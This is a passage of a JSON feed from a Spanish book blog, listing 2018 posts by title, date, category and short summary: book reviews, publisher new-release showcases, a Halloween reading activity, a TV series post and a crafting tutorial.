3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Clorofilia - Cristina Jurado"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nClorofilia - Crisitina Jurado\nEditorial: Editorial Cerbero \u0026nbsp; PVP: 5.00€ \nISBN:\u0026nbsp;978-84-948099-4-1\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\nSinopsis: ¿Quién es Kirmen? ¿Por qué el joven no se parece a sus padres, ni a su \namigos, ni a ninguno de los habitantes del Claustro? En el exterior de \nlas cúpulas que protegen a los últimos habitantes de la Tierra, una \ntormenta "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4144246626523104240\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/clorofilia-cristina-jurado.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4144246626523104240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4144246626523104240"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/clorofilia-cristina-jurado.html","title":"Clorofilia - Cristina Jurado"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyAJP4ru8woU3jCZ7LNArbzXPDqfyYMY4gH-c1-4hBjrTJ5llwAuGDn35F7rSa-Ejg15Nv74Ykc-ADVPo3MDFeMsg4tVG-VcsAa0XBTCrMnstXCKJKrPua81iTLTRXQ7bhLihVIJ4nTnNm\/s72-c\/CLOROFILIA+%25282%2529.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2463874376528107462"},"published":{"$t":"2018-10-02T10:54:00.000+02:00"},"updated":{"$t":"2018-10-09T11:50:56.406+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Halloween"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"la sociedad del estilete"}],"title":{"type":"text","$t":"ESPECIAL HALLOWEEN | La Hora Bruja"},"summary":{"type":"text","$t":"\n\n\n\n\nHoy os traigo una cosita especial, en esta ocasión una actividad propuesta desde nuestro grupo de lectura La Sociedad del Estilete. Se trata de una actividad especial para este mes de Octubre y concretamente para Halloween.\n\n\n\nSi\n tienes un blog y te gustaría hacer alguna cosa en la noche de \nHalloween, te propongo un plan: Una noche terrorífica entre blogs, una\n velada de cuenta cuentos de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2463874376528107462\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/especial-halloween-la-hora-bruja.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2463874376528107462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2463874376528107462"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/especial-halloween-la-hora-bruja.html","title":"ESPECIAL HALLOWEEN | La Hora Bruja"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_zZ96-AlVYzsm_x_qwQ5eZNlpKfeO66TCnlWRct9Qb_i4ZC71e4lHyIvIJeZeKQPnQuM19kJ_M-sDqU1Tf5HgxHq8ovyrQGrlb0R2tgmRb-ElYV-2o5iUgnkYpJysLcIQCq5seL0jsFS\/s72-c\/LAHORABRUJA.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3000841504250177455"},"published":{"$t":"2018-10-01T21:04:00.000+02:00"},"updated":{"$t":"2018-10-01T21:04:04.658+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Octubre 2018 (I) "},"summary":{"type":"text","$t":"\nHoy es lunes y nos tocan novedades de Ediciones Kiwi . En este caso hoy tenemos un libro que disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura Romántica de \nla mano de Mar Vaquerizo.\n\n\n\n\nLa portada me parece muy divertida. ¿Queréis saber de qué \nva? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nTenía que ser él - Mar Vaquerizo\nPáginas: 512 PVP: 18.90 € \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3000841504250177455\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/el-escaparate-ediciones-kiwi-octubre.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3000841504250177455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3000841504250177455"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/el-escaparate-ediciones-kiwi-octubre.html","title":"El Escaparate | Ediciones Kiwi Octubre 2018 (I) "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYd1vTXujEIdDMLj8SjAIt1CBcXaTrfvsdd_kEVWjs6ZX0UqXkJWYz97flAJdzekAMvh-8cQRlzYE_ACvTSDmhdDHbqIdHQDA03hAg1YZQXZLd5r8dmYYExoVduiZcFOMh6QFEB6Lvt1Lb\/s72-c\/novedadeskiwioctubre18.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4734674543143494954"},"published":{"$t":"2018-09-29T14:00:00.000+02:00"},"updated":{"$t":"2018-09-29T14:01:30.436+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Interactivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Busca y Encuentra Medios de Transporte - Thierry Saval"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy es sábado y, como es tradición, nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que a mi hijo le encanta, no es un libro de leer sino un libro de concentrarse y prestar atención.\n\n\n\n\nBusca y Encuentra Medios de Transporte - Thierry Saval\nEditorial: Ediciones SM PVP: 12.95€\nISBN:\n    9788467533118 Idioma: Español\nEdad "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4734674543143494954\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/pequelectores-busca-y-encuentra-medios.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4734674543143494954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4734674543143494954"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/pequelectores-busca-y-encuentra-medios.html","title":"PEQUELECTORES: Busca y Encuentra Medios de Transporte - Thierry Saval"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNR6j6X4oVZek3zcZeWH8aOvv70ycKZIaCdnUK0P8ZMyoWPVt_hskKaK2DdnTvxYo0VO5fywWA-I6exIcmRuf8eYXjCJYXksGY8wGi-enDEfaQ0EYtGv59U6NRLeJJI0PtP6mzbewbZsJn\/s72-c\/busca+y+encuentra.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3226255481735654564"},"published":{"$t":"2018-09-27T18:50:00.000+02:00"},"updated":{"$t":"2018-09-29T14:08:37.692+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor Negro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"The Book of Bunny Suicides\/Return of the Bunny Suicides - Andy Riley"},"summary":{"type":"text","$t":"\n\n\n\n\nThe Book of Bunny Suicides\/ Return of Bunny Suicides - Andy Riley\nEditorial:\u0026nbsp;Plume \u0026nbsp; PVP: 9.95€ \nISBN:\u0026nbsp;9780452285187\u0026nbsp;\u0026nbsp; Idioma: Inglés\nTrilogía The Bunny Suicides\n\nSinopsis: Aunque nunca lleguemos a conocer los motivos, a veces, los conejitos \ndeciden que están hartos de este mundo y no quieren seguir viviendo. El \nlibro de los conejitos suicidas nos muestra más de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3226255481735654564\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/the-book-of-bunny-suicidesreturn-of.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226255481735654564"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226255481735654564"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/the-book-of-bunny-suicidesreturn-of.html","title":"The Book of Bunny Suicides\/Return of the Bunny Suicides - Andy Riley"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgl1kRMrUl-Gl27HySmp8Scq2ik7dpNa7zuy_IDNA2mRqFffX2u04k30cFKj3UAkOg06BMmzX7msWOQ9t4D-mLedmxeQ6nhLQ4UW2IE9d-IBnwq5uPHDZ93IECD4dW96X06reW67gtn_r9\/s72-c\/rese%25C3%25B1aconejitossuicidas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6056928745241378041"},"published":{"$t":"2018-09-26T11:44:00.000+02:00"},"updated":{"$t":"2018-09-26T11:44:16.790+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"series tv"}],"title":{"type":"text","$t":"SERIES TV | Black Books (T. 1 a 3)"},"summary":{"type":"text","$t":"\n¡Hola a todos! ¿Cómo va la semana? Espero que bien, la mía un tanto agotadora. Hoy retomamos una sección que siempre va a trancas y barrancas pero que como os comenté en el post de la nueva temporada del blog, iba a intentar retomar, al menos una vez al mes.\n\n\n\nEn esta ocasión os traigo una serie de la que ya os quería hablar hace mucho tiempo pero que por unas cosas y por otras lo he ido "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6056928745241378041\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/series-tv-black-books-t-1-3.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6056928745241378041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6056928745241378041"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/series-tv-black-books-t-1-3.html","title":"SERIES TV | Black Books (T. 1 a 3)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBI28NI5W9G5EQv-gxYGC9Q9aWhB3L7aLO7MrQ9Jmjn0M2eG7_6YIENMqgC3wJPepYJT4R7M5vpqSRZO-AAL0o0U_4FMWaTvo47Fh9IDvBgLE3Q6JEOJ20lJ1FLPBg9H12S8fwmTTjQh3j\/s72-c\/seriestvblackbooks.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5341261354322581462"},"published":{"$t":"2018-09-25T12:31:00.001+02:00"},"updated":{"$t":"2018-09-25T12:31:38.975+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Septiembre 2018 (III) "},"summary":{"type":"text","$t":"\nSeguimos con más novedades de Ediciones Kiwi . En este caso hoy tenemos un libro que disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura Juvenil de \nla mano de Elena Castillo.\n\n\n\n\n\n\n\n\n\n\n\nMe encantan los farolillo, la verdad que la portada evoca a algo mágico y misterioso. ¿Queréis saber de qué va? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\nBaile de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5341261354322581462\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre_23.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5341261354322581462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5341261354322581462"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre_23.html","title":"El Escaparate | Ediciones Kiwi Septiembre 2018 (III) "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTlA3wfjdFicPPsQ7-hsni3aEZmHLAIErSIwXS54CXmV12XKdVyOFJ3V41LjtqgwwhoEphdt5exWPvuPDThv-oC9NMifzBOEA6P0FOpqkzRjdNif5OhVCOp73G1JCi0IxJhj576YLrcGGe\/s72-c\/novedadeskiwisep183.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7544272640114902618"},"published":{"$t":"2018-09-25T12:08:00.004+02:00"},"updated":{"$t":"2018-09-25T12:08:51.987+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Septiembre 2018 (II)"},"summary":{"type":"text","$t":"\n¡Hola,hola! Esta semana Ediciones Kiwi saca a la venta \nnovedades. En este caso hoy tenemos un libro que disponible en formato e-book y también en papel. Nos toca un poquito de literatura Erótica de la mano de Mabel Díaz.\n\n\n\n\n\n\n\n\n\nMe encantan los antifaces, son tan bonitos pero a parte de portada llamativa ¿Queréis saber de qué va? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\nAdicto a ti - "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7544272640114902618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre_25.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7544272640114902618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7544272640114902618"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre_25.html","title":"El Escaparate | Ediciones Kiwi Septiembre 2018 (II)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ7Fa2ZrB965r0SyXTNGb4_y8Gbct5v3bBwchi8tDZQYlVtBhJmPjPxkjH38ymL_Ast3B-DQH1_tBJ8_9FnBQRitb_CSX4gJNYKIjY52kiWWnesk8vKEHHqyuq2mVxxvzSGzQHGjvyWHyt\/s72-c\/escaparatekiwisep18ii.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-271527093704003717"},"published":{"$t":"2018-09-22T12:00:00.000+02:00"},"updated":{"$t":"2018-09-23T12:14:48.745+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"}],"title":{"type":"text","$t":"El Escaparate | Novedades SM Septiembre "},"summary":{"type":"text","$t":"\n\n\n\n\nHola a todos y todas,\n\nHoy es sábado y nos toca sección para los peques de la casa, nuestros pequelectores y pequelectoras y en esta ocasión os traigo novedades de\u0026nbsp; Ediciones SM. La verdad es que vienen con muchas lecturas nuevas y muy chulas.\u0026nbsp;\n\nA continuación os dejo las fichas de \nlos libros que más me han llamado la atención y que creo que os pueden \ninteresar. He seleccionado "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/271527093704003717\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-novedades-sm-septiembre.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/271527093704003717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/271527093704003717"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-novedades-sm-septiembre.html","title":"El Escaparate | Novedades SM Septiembre "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi30_N9MIocguSvRC9TQKUfaFT9ijWafyRiOE_iWq3Q2q2bxlCeBIR7cVmBEs8AnWM4w8svIS_ZfjNmC3hNpK8NXLSxZolsIIlPTOpo8olhbZAKa_wLL2PmIcVO7tLxGmwx35jbnAH9j3lk\/s72-c\/escaparaatesmseptiembre.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8176588694186241610"},"published":{"$t":"2018-09-21T11:55:00.006+02:00"},"updated":{"$t":"2018-09-23T12:15:51.543+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #09 | Cómo hacer un tag "},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n¡Hola a todos!\n\nHoy os traigo un tutorial que os había prometido hace como miles de eones, pero lo traigo. Es una cosita muy fácil pero que muchos me habéis preguntado cómo se hace. Así que al lío, que hoy os enseño cómo se hace un tag.\n\n\nMATERIALES\n\n\nCartulina\nTijeras o Corner Chomper de esquinas en ángulo\nPerforadora de aguejeros (escolar, de zapatero o, si tienes, la\u0026nbsp; Crop-A-Dile"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8176588694186241610\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/tutorial-09-como-hacer-un-tag.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8176588694186241610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8176588694186241610"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/tutorial-09-como-hacer-un-tag.html","title":"Tutorial #09 | Cómo hacer un tag "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiogzlve2U2o3vKC3mbsCWw5Z916AcDKLWlDTjArllt4lCyLDJaxv-pYcFC0clulei_1WE2sfooY5AsEerQT5ggmIgCj9CmbT-NuE1NeUGuqzJkwU7cwVwVJP83c9W9RcgfqFfagVwStcbz\/s72-c\/tutorialtagbaul.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-745614287069045539"},"published":{"$t":"2018-09-20T08:30:00.000+02:00"},"updated":{"$t":"2018-09-23T12:16:07.070+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chick-Lit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Confeti en mis zapatos - Anna Galbis"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nConfeti en mis zapatos - Anna Galbis\nEditorial:\u0026nbsp;Ediciones Kiwi \u0026nbsp; PVP: 16.90€ \nISBN:\u0026nbsp;9788417361105\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: ¿Crees 